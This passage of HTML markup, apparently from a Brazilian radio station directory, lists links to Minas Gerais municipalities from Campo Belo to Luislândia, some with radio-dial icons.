href="dial.php?idC=1117"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1117">- Campo Belo</a></li> <li><a href="cidade.php?idC=1246">- Campo do Meio</a></li> <li><a href="cidade.php?idC=6681">- Campo Florido</a></li> <li><a href="dial.php?idC=4379"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4379">- Campos Altos</a></li> <li><a href="dial.php?idC=4968"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4968">- Campos Gerais</a></li> <li><a href="dial.php?idC=4137"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4137">- Cana Verde</a></li> <li><a href="cidade.php?idC=6743">- Canaã</a></li> <li><a href="dial.php?idC=4964"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4964">- Canápolis</a></li> <li><a href="dial.php?idC=1098"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1098">- Candeias</a></li> <li><a href="cidade.php?idC=6804">- Caparaó</a></li> <li><a href="cidade.php?idC=1248">- Capela Nova</a></li> <li><a href="dial.php?idC=1369"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1369">- Capelinha</a></li> <li><a href="cidade.php?idC=4399">- Capetinga</a></li> <li><a href="cidade.php?idC=4492">- Capim Branco</a></li> <li><a href="dial.php?idC=4787"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4787">- Capinópolis</a></li> <li><a href="cidade.php?idC=1211">- Capitão Andrade</a></li> <li><a href="cidade.php?idC=1080">- Capitão Enéas</a></li> <li><a href="dial.php?idC=1120"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1120">- Capitólio</a></li> <li><a href="dial.php?idC=4686"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4686">- Caputira</a></li> <li><a href="cidade.php?idC=1121">- Caraí</a></li> <li><a href="cidade.php?idC=1249">- Caranaíba</a></li> <li><a href="dial.php?idC=1122"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1122">- Carandaí</a></li> <li><a href="dial.php?idC=1677"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1677">- Carangola</a></li> <li><a href="dial.php?idC=169"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=169">- Caratinga</a></li> <li><a href="cidade.php?idC=1124">- Carbonita</a></li> <li><a href="dial.php?idC=1108"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1108">- Careaçu</a></li> <li><a href="cidade.php?idC=1081">- Carlos Chagas</a></li> <li><a href="cidade.php?idC=1123">- Carmésia</a></li> <li><a href="dial.php?idC=2451"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2451">- Carmo da Cachoeira</a></li> <li><a href="cidade.php?idC=4165">- Carmo da Mata</a></li> <li><a href="cidade.php?idC=3338">- Carmo de Minas</a></li> <li><a href="dial.php?idC=1231"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1231">- Carmo do Cajuru</a></li> <li><a href="dial.php?idC=4425"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4425">- Carmo do Paranaíba</a></li> <li><a href="dial.php?idC=1069"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1069">- Carmo do Rio Claro</a></li> <li><a href="dial.php?idC=4166"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4166">- Carmópolis de Minas</a></li> <li><a href="cidade.php?idC=1126">- Carneirinho</a></li> <li><a href="cidade.php?idC=6324">- Carrancas</a></li> <li><a href="cidade.php?idC=6325">- Carvalhópolis</a></li> <li><a href="dial.php?idC=1072"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1072">- Casa Grande</a></li> <li><a href="cidade.php?idC=1732">- Cascalho Rico</a></li> <li><a href="dial.php?idC=4400"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4400">- Cássia</a></li> <li><a href="dial.php?idC=399"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=399">- Cataguases</a></li> <li><a href="cidade.php?idC=1250">- Catas Altas</a></li> <li><a href="cidade.php?idC=6785">- Catas Altas da Noruega</a></li> <li><a href="cidade.php?idC=6744">- Catuti</a></li> <li><a href="dial.php?idC=1079"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1079">- Caxambu</a></li> <li><a href="cidade.php?idC=6287">- Cedro do Abaeté</a></li> <li><a href="cidade.php?idC=6805">- Central de Minas</a></li> <li><a href="dial.php?idC=4948"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4948">- Centralina</a></li> <li><a href="cidade.php?idC=1719">- Chácara</a></li> <li><a href="dial.php?idC=5707"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5707">- Chapada do Norte</a></li> <li><a href="cidade.php?idC=1720">- Chiador</a></li> <li><a href="cidade.php?idC=6745">- Cipotânea</a></li> <li><a href="cidade.php?idC=2478">- Claraval</a></li> <li><a href="dial.php?idC=1232"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1232">- Cláudio</a></li> <li><a href="dial.php?idC=1205"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1205">- Coimbra</a></li> <li><a href="cidade.php?idC=6806">- Coluna</a></li> <li><a href="cidade.php?idC=6807">- Comendador Gomes</a></li> <li><a href="cidade.php?idC=601">- Comercinho</a></li> <li><a href="dial.php?idC=6274"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6274">- Conceição da Aparecida</a></li> <li><a href="cidade.php?idC=4742">- Conceição da Barra de Minas</a></li> <li><a href="dial.php?idC=1837"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1837">- Conceição das Alagoas</a></li> <li><a href="cidade.php?idC=6808">- Conceição das Pedras</a></li> <li><a href="dial.php?idC=2230"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2230">- Conceição de Ipanema</a></li> <li><a href="dial.php?idC=5009"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5009">- Conceição do Mato Dentro</a></li> <li><a href="dial.php?idC=1239"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1239">- Conceição do Pará</a></li> <li><a href="dial.php?idC=732"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=732">- Conceição do Rio Verde</a></li> <li><a href="cidade.php?idC=1227">- Conceição dos Ouros</a></li> <li><a href="cidade.php?idC=6746">- Cônego Marinho</a></li> <li><a href="cidade.php?idC=4598">- Confins</a></li> <li><a href="dial.php?idC=1106"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1106">- Congonhal</a></li> <li><a href="dial.php?idC=1291"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1291">- Congonhas</a></li> <li><a href="cidade.php?idC=6284">- Congonhas do Norte</a></li> <li><a href="cidade.php?idC=2634">- Conquista</a></li> <li><a href="dial.php?idC=98"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=98">- Conselheiro Lafaiete</a></li> <li><a href="dial.php?idC=4380"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4380">- Conselheiro Pena</a></li> <li><a href="dial.php?idC=116"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=116">- Contagem</a></li> <li><a href="dial.php?idC=4132"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4132">- Coqueiral</a></li> <li><a href="dial.php?idC=2604"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2604">- Coração de Jesus</a></li> <li><a href="cidade.php?idC=4680">- Cordisburgo</a></li> <li><a href="cidade.php?idC=4930">- Cordislândia</a></li> <li><a href="dial.php?idC=4378"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4378">- Corinto</a></li> <li><a href="cidade.php?idC=6308">- Coroaci</a></li> <li><a href="dial.php?idC=1812"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1812">- Coromandel</a></li> <li><a href="dial.php?idC=128"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=128">- Coronel Fabriciano</a></li> <li><a href="cidade.php?idC=6682">- Coronel Murta</a></li> <li><a href="cidade.php?idC=6809">- Coronel Pacheco</a></li> <li><a href="dial.php?idC=400"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=400">- Coronel Xavier Chaves</a></li> <li><a href="dial.php?idC=983"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=983">- Córrego Danta</a></li> <li><a href="cidade.php?idC=1111">- Córrego do Bom Jesus</a></li> <li><a href="cidade.php?idC=1103">- Córrego Fundo</a></li> <li><a href="cidade.php?idC=6810">- Córrego Novo</a></li> <li><a href="cidade.php?idC=6326">- Couto de Magalhães de Minas</a></li> <li><a href="cidade.php?idC=6327">- Cristais</a></li> <li><a href="cidade.php?idC=6328">- Cristina</a></li> <li><a href="dial.php?idC=4951"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4951">- Crucilândia</a></li> <li><a href="cidade.php?idC=1093">- Cruzeiro da Fortaleza</a></li> <li><a href="dial.php?idC=4959"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4959">- Cruzília</a></li> <li><a href="dial.php?idC=1074"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1074">- Cuparaque</a></li> <li><a href="cidade.php?idC=6329">- Curral de Dentro</a></li> <li><a href="dial.php?idC=1003"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1003">- Curvelo</a></li> <li><a href="dial.php?idC=6634"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6634">- Datas</a></li> <li><a href="cidade.php?idC=6683">- Delfim Moreira</a></li> <li><a href="cidade.php?idC=5027">- Delfinópolis</a></li> <li><a href="dial.php?idC=3782"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3782">- Delta</a></li> <li><a href="cidade.php?idC=6330">- Descoberto</a></li> <li><a href="dial.php?idC=1251"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1251">- Desterro de Entre Rios</a></li> <li><a href="dial.php?idC=4950"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4950">- Desterro do Melo</a></li> <li><a href="dial.php?idC=844"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=844">- Diamantina</a></li> <li><a href="cidade.php?idC=6811">- Diogo de Vasconcelos</a></li> <li><a href="dial.php?idC=4406"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4406">- Dionísio</a></li> <li><a href="dial.php?idC=6684"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6684">- Divinésia</a></li> <li><a href="dial.php?idC=1838"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1838">- Divino</a></li> <li><a href="cidade.php?idC=4929">- Divino das Laranjeiras</a></li> <li><a href="cidade.php?idC=6331">- Divinolândia de Minas</a></li> <li><a href="dial.php?idC=160"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=160">- Divinópolis</a></li> <li><a href="cidade.php?idC=6885">- Divisa Alegre</a></li> <li><a href="dial.php?idC=1113"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1113">- Divisa Nova</a></li> <li><a href="cidade.php?idC=7028">- Dom Bosco</a></li> <li><a href="dial.php?idC=7560"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7560">- Dom Cavati</a></li> <li><a href="cidade.php?idC=6812">- Dom Joaquim</a></li> <li><a href="cidade.php?idC=1198">- Dom Silvério</a></li> <li><a href="cidade.php?idC=6813">- Dom Viçoso</a></li> <li><a href="dial.php?idC=6660"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6660">- Dona Euzébia</a></li> <li><a href="dial.php?idC=3227"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3227">- Dores de Campos</a></li> <li><a href="cidade.php?idC=6332">- Dores de Guanhães</a></li> <li><a href="dial.php?idC=5025"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5025">- Dores do Indaiá</a></li> <li><a href="dial.php?idC=6685"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6685">- Dores do Turvo</a></li> <li><a href="cidade.php?idC=6747">- Doresópolis</a></li> <li><a href="cidade.php?idC=6748">- Douradoquara</a></li> <li><a href="dial.php?idC=1668"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1668">- Elói Mendes</a></li> <li><a href="dial.php?idC=1210"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1210">- Engenheiro Caldas</a></li> <li><a href="dial.php?idC=5861"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5861">- Engenheiro Navarro</a></li> <li><a href="dial.php?idC=6584"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6584">- Entre Folhas</a></li> <li><a href="dial.php?idC=1252"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1252">- Entre Rios de Minas</a></li> <li><a href="dial.php?idC=4965"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4965">- Ervália</a></li> <li><a href="dial.php?idC=1076"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1076">- Esmeraldas</a></li> <li><a href="dial.php?idC=988"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=988">- Espera Feliz</a></li> <li><a href="dial.php?idC=661"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=661">- Espinosa</a></li> <li><a href="cidade.php?idC=1224">- Espírito Santo do Dourado</a></li> <li><a href="dial.php?idC=1114"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1114">- Estiva</a></li> <li><a href="cidade.php?idC=1740">- Estrela Dalva</a></li> <li><a href="cidade.php?idC=6686">- Estrela do Sul</a></li> <li><a href="cidade.php?idC=1743">- Eugenópolis</a></li> <li><a href="cidade.php?idC=1718">- Ewbank da Câmara</a></li> <li><a href="dial.php?idC=660"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=660">- Extrema</a></li> <li><a href="dial.php?idC=4957"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4957">- Fama</a></li> <li><a href="cidade.php?idC=6814">- Faria Lemos</a></li> <li><a href="cidade.php?idC=6333">- Felício dos Santos</a></li> <li><a href="cidade.php?idC=6651">- Felisburgo</a></li> <li><a href="dial.php?idC=6281"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6281">- Felixlândia</a></li> <li><a href="cidade.php?idC=984">- Fernandes Tourinho</a></li> <li><a href="cidade.php?idC=1544">- Fernão Dias</a></li> <li><a href="dial.php?idC=4687"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4687">- Fervedouro</a></li> <li><a href="dial.php?idC=1241"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1241">- Florestal</a></li> <li><a href="dial.php?idC=401"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=401">- Formiga</a></li> <li><a href="cidade.php?idC=6749">- Formoso</a></li> <li><a href="dial.php?idC=4590"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4590">- Fortaleza de Minas</a></li> <li><a href="cidade.php?idC=4493">- Fortuna de Minas</a></li> <li><a href="cidade.php?idC=6815">- Francisco Badaró</a></li> <li><a href="dial.php?idC=4748"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4748">- Francisco Sá</a></li> <li><a href="cidade.php?idC=6334">- Frei Gaspar</a></li> <li><a href="cidade.php?idC=1208">- Frei Inocencio</a></li> <li><a href="dial.php?idC=2248"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2248">- Fronteira</a></li> <li><a href="dial.php?idC=402"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=402">- Frutal</a></li> <li><a href="cidade.php?idC=4448">- Funilândia</a></li> <li><a href="cidade.php?idC=6816">- Galileia</a></li> <li><a href="cidade.php?idC=6335">- Glaucilândia</a></li> <li><a href="cidade.php?idC=6661">- Goianá</a></li> <li><a href="cidade.php?idC=5640">- Gonçalves</a></li> <li><a href="dial.php?idC=5067"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5067">- Gouveia</a></li> <li><a href="dial.php?idC=146"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=146">- Governador Valadares</a></li> <li><a href="cidade.php?idC=1734">- Grão Mogol</a></li> <li><a href="cidade.php?idC=6750">- Grupiara</a></li> <li><a href="dial.php?idC=144"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=144">- Guanhães</a></li> <li><a href="cidade.php?idC=6336">- Guapé</a></li> <li><a href="cidade.php?idC=5028">- Guaraciaba</a></li> <li><a href="dial.php?idC=4588"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4588">- Guaranésia</a></li> <li><a href="dial.php?idC=2387"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2387">- Guarani</a></li> <li><a href="cidade.php?idC=1723">- Guarará</a></li> <li><a href="cidade.php?idC=6817">- Guarda-Mor</a></li> <li><a href="dial.php?idC=403"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=403">- Guaxupé</a></li> <li><a href="dial.php?idC=6662"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6662">- Guidoval</a></li> <li><a href="cidade.php?idC=1075">- Guimarânia</a></li> <li><a href="dial.php?idC=6687"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6687">- Guiricema</a></li> <li><a href="dial.php?idC=5632"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5632">- Gurinhatã</a></li> <li><a href="dial.php?idC=1223"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1223">- Heliodora</a></li> <li><a href="cidade.php?idC=6289">- Iapu</a></li> <li><a href="cidade.php?idC=6818">- Ibertioga</a></li> <li><a href="dial.php?idC=4600"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4600">- Ibiá</a></li> <li><a href="cidade.php?idC=6751">- Ibiaí</a></li> <li><a href="cidade.php?idC=7494">- Ibiracatu</a></li> <li><a href="cidade.php?idC=1435">- Ibiraci</a></li> <li><a href="dial.php?idC=731"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=731">- Ibirité</a></li> <li><a href="dial.php?idC=6688"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6688">- Ibitiúra de Minas</a></li> <li><a href="cidade.php?idC=6752">- Ibituruna</a></li> <li><a href="cidade.php?idC=6753">- Icaraí de Minas</a></li> <li><a href="dial.php?idC=4433"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4433">- Igarapé</a></li> <li><a href="cidade.php?idC=1235">- Igaratinga</a></li> <li><a href="cidade.php?idC=1101">- Iguatama</a></li> <li><a href="cidade.php?idC=5697">- Ijaci</a></li> <li><a href="dial.php?idC=1247"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1247">- Ilicínea</a></li> <li><a href="dial.php?idC=6396"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6396">- Inconfidentes</a></li> <li><a href="cidade.php?idC=6754">- Indaiabira</a></li> <li><a href="cidade.php?idC=5188">- Indianópolis</a></li> <li><a href="cidade.php?idC=7495">- Ingaí</a></li> <li><a href="dial.php?idC=4382"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4382">- Inhapim</a></li> <li><a href="dial.php?idC=4495"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4495">- Inhaúma</a></li> <li><a href="cidade.php?idC=6341">- Inimutaba</a></li> <li><a href="dial.php?idC=1243"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1243">- Ipaba</a></li> <li><a href="dial.php?idC=1338"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1338">- Ipanema</a></li> <li><a href="dial.php?idC=118"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=118">- Ipatinga</a></li> <li><a href="cidade.php?idC=1814">- Ipiaçu</a></li> <li><a href="dial.php?idC=987"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=987">- Ipuiuna</a></li> <li><a href="cidade.php?idC=6755">- Iraí de Minas</a></li> <li><a href="dial.php?idC=626"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=626">- Itabira</a></li> <li><a href="dial.php?idC=5040"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5040">- Itabirinha</a></li> <li><a href="dial.php?idC=1077"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1077">- Itabirito</a></li> <li><a href="cidade.php?idC=1731">- Itacarambi</a></li> <li><a href="dial.php?idC=4489"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4489">- Itaguara</a></li> <li><a href="cidade.php?idC=6689">- Itaipé</a></li> <li><a href="dial.php?idC=161"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=161">- Itajubá</a></li> <li><a href="dial.php?idC=4949"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4949">- Itamarandiba</a></li> <li><a href="dial.php?idC=6819"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6819">- Itamarati de Minas</a></li> <li><a href="dial.php?idC=5041"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5041">- Itambacuri</a></li> <li><a href="dial.php?idC=6820"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6820">- Itambé do Mato Dentro</a></li> <li><a href="cidade.php?idC=5029">- Itamogi</a></li> <li><a href="dial.php?idC=833"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=833">- Itamonte</a></li> <li><a href="dial.php?idC=4413"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4413">- Itanhandu</a></li> <li><a href="cidade.php?idC=1212">- Itanhomi</a></li> <li><a href="cidade.php?idC=1340">- Itaobim</a></li> <li><a href="dial.php?idC=1686"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1686">- Itapagipe</a></li> <li><a href="dial.php?idC=990"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=990">- Itapecerica</a></li> <li><a href="dial.php?idC=4217"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4217">- Itapeva</a></li> <li><a href="cidade.php?idC=4442">- Itatiaiuçu</a></li> <li><a href="dial.php?idC=405"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=405">- Itaú de Minas</a></li> <li><a href="dial.php?idC=124"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=124">- Itaúna</a></li> <li><a href="dial.php?idC=1253"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1253">- Itaverava</a></li> <li><a href="cidade.php?idC=6690">- Itinga</a></li> <li><a href="cidade.php?idC=6821">- Itueta</a></li> <li><a href="dial.php?idC=406"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=406">- Ituiutaba</a></li> <li><a href="cidade.php?idC=6822">- Itumirim</a></li> <li><a href="dial.php?idC=1807"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1807">- Iturama</a></li> <li><a href="cidade.php?idC=1996">- Itutinga</a></li> <li><a href="dial.php?idC=4443"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4443">- Jaboticatubas</a></li> <li><a href="dial.php?idC=5031"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5031">- Jacinto</a></li> <li><a href="cidade.php?idC=4943">- Jacuí</a></li> <li><a href="dial.php?idC=407"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=407">- Jacutinga</a></li> <li><a href="cidade.php?idC=5030">- Jaíba</a></li> <li><a href="cidade.php?idC=4611">- Jampruca</a></li> <li><a href="dial.php?idC=1910"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1910">- Janaúba</a></li> <li><a href="dial.php?idC=609"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=609">- Januária</a></li> <li><a href="cidade.php?idC=7032">- Januária (Riacho da Cruz)</a></li> <li><a href="cidade.php?idC=7075">- Januária (Tejuco)</a></li> <li><a href="cidade.php?idC=1100">- Japaraíba</a></li> <li><a href="cidade.php?idC=6756">- Japonvar</a></li> <li><a href="dial.php?idC=408"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=408">- Jeceaba</a></li> <li><a href="dial.php?idC=6721"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6721">- Jenipapo de Minas</a></li> <li><a href="cidade.php?idC=6691">- Jequeri</a></li> <li><a href="cidade.php?idC=6342">- Jequitaí</a></li> <li><a href="cidade.php?idC=4450">- Jequitibá</a></li> <li><a href="dial.php?idC=1569"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1569">- Jequitinhonha</a></li> <li><a href="cidade.php?idC=5032">- Jesuânia</a></li> <li><a href="dial.php?idC=2246"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2246">- Joaíma</a></li> <li><a href="dial.php?idC=409"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=409">- João Monlevade</a></li> <li><a href="dial.php?idC=2231"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2231">- João Pinheiro</a></li> <li><a href="cidade.php?idC=2233">- Joaquim Felicio</a></li> <li><a href="dial.php?idC=4970"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4970">- Jordânia</a></li> <li><a href="cidade.php?idC=6757">- Josenópolis</a></li> <li><a href="dial.php?idC=4432"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4432">- Juatuba</a></li> <li><a href="dial.php?idC=109"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=109">- Juiz de Fora</a></li> <li><a href="cidade.php?idC=6823">- Juramento</a></li> <li><a href="cidade.php?idC=6290">- Juruaia</a></li> <li><a href="cidade.php?idC=6343">- Ladainha</a></li> <li><a href="cidade.php?idC=1214">- Lagamar</a></li> <li><a href="dial.php?idC=410"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=410">- Lagoa da Prata</a></li> <li><a href="cidade.php?idC=7026">- Lagoa da Prata (Martins Guimarães)</a></li> <li><a href="dial.php?idC=2706"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2706">- Lagoa Dourada</a></li> <li><a href="dial.php?idC=1215"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1215">- Lagoa Formosa</a></li> <li><a href="dial.php?idC=1216"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1216">- Lagoa Grande</a></li> <li><a href="dial.php?idC=1803"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1803">- Lagoa Santa</a></li> <li><a href="cidade.php?idC=2106">- Lajinha</a></li> <li><a href="dial.php?idC=972"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=972">- Lambari</a></li> <li><a href="dial.php?idC=1254"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1254">- Lamim</a></li> <li><a href="dial.php?idC=1736"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1736">- Laranjal</a></li> <li><a href="cidade.php?idC=6758">- Lassance</a></li> <li><a href="dial.php?idC=693"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=693">- Lavras</a></li> <li><a href="cidade.php?idC=1238">- Leandro Ferreira</a></li> <li><a href="cidade.php?idC=6291">- Leme do Prado</a></li> <li><a href="dial.php?idC=1033"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1033">- Leopoldina</a></li> <li><a href="cidade.php?idC=6344">- Liberdade</a></li> <li><a href="dial.php?idC=6288"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6288">- Lima Duarte</a></li> <li><a href="cidade.php?idC=6292">- Limeira do Oeste</a></li> <li><a href="cidade.php?idC=6345">- Lontra</a></li> <li><a href="cidade.php?idC=6759">- Luisburgo</a></li> <li><a href="cidade.php?idC=6760">- Luislândia</a></li> <li><a href="cidade.php?idC=5066">- 